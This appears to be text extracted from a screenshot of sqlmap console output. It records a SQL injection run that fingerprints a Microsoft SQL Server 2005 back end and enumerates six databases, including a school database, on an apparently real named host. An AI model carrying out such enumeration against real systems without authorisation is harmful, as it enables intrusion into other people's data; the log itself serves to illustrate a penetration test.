 C:\Windows\system32\cmd.exe
---
[19:45:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Microsoft SQL Server 2005
[19:45:40] [INFO] fetching database names
[19:45:40] [WARNING] reflective value(s) found and filtering out
[19:45:40] [INFO] the SQL query used returns 6 entries
[19:45:41] [INFO] retrieved: master
[19:45:41] [INFO] retrieved: model
[19:45:41] [INFO] retrieved: msdb
[19:45:41] [INFO] retrieved: pubs
[19:45:41] [INFO] retrieved: tempdb
[19:45:41] [INFO] retrieved: xiaoxiaoyong_school
available databases [6]:
[*] master
[*] model
[*] msdb
[*] pubs
[*] tempdb
[*] xiaoxiaoyong_school
[19:45:41] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\zjyiz.zje.net.cn'
[*] shutting down at 19:45:41